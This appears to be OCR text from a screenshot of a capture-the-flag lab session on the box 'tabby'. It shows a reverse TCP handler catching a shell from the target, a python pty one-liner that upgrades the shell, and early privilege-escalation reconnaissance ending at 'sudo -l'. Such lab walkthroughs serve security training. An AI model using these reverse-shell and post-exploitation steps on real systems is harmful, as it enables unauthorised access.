 [Mozilla Firefox]
conda@kali: ~/boxes/ta...
10:25 AM
conda@kali: ~/boxes/tabby
File Actions Edit View Help
conda@kali: ~
conda@kali: ~/boxes/tabby
[*] Started reverse TCP handler on 10.10.14.12:443
^Np[*] Command shell session 1 opened (10.10.14.12:443 → 10.10.10.194:50942) at 2020-11-15 10:23:32 -0500
ls
conf
lib
logs
policy
webapps
work
whoami
tomcat
which python
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@tabby:/var/lib/tomcat9$
tomcat@tabby:/var/lib/tomcat9$
tomcat@tabby:/var/lib/tomcat9$
tomcat@tabby:/var/lib/tomcat9$
tomcat@tabby:/var/lib/tomcat9$ ls
ls
conf lib logs policy webapps work
tomcat@tabby:/var/lib/tomcat9$ cd /
cd /
tomcat@tabby:/$ ls
ls
bin dev lib libx32 mnt root snap sys var
boot etc lib32 lost+found opt run srv tmp
cdrom home lib64 media proc sbin swap.img usr
tomcat@tabby:/$ sudo -l
[2] 0:bash- 1:sudo* 2:bash
CONDA